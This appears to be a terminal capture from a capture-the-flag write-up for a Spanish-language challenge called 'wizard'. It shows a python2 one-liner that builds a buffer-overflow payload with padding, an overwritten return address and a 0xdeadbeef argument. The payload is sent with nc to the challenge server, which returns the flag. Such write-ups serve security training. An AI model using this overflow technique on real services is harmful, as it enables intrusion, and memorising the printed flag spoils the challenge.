 ┌─[rojorge@endlap]-[~/Sugus/ctfsugus/writeups/wizard/src]
└──╼$ python2 -c 'print "3\n"+"a"*32+"\x43\x94\x04\x08"+"AAAA"+"\xef\xbe\xad\xde"' > ../solve/payload
┌─[rojorge@endlap]-[~/Sugus/ctfsugus/writeups/wizard/src]
└──╼$ nc  51.77.214.160 31337 < ../solve/payload
3^JaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaC^D^HAAAAᆳ^J
-----------------------
* Wizzards and Spells *
-----------------------
*****************
Stats actuales:
Salud: 100
Mana: 50
¿Que vas a hacer, joven mago?
1. Lanzar hechizo de ataque.
2. Lanzar hechizo de defensa.
3. Lanzar hechizo especial.
4. Recargar maná.
5. Huir.
> Conoces los siguientes hechizos...
Laceratio
Comburo
Introduce el hechizo a lanzar: Agitas tu varita pero no ocurre nada, te has debido confundir al invocar el hechizo.
SUGUS{4br4_c4d4br4_p4t4_d3_c4br4}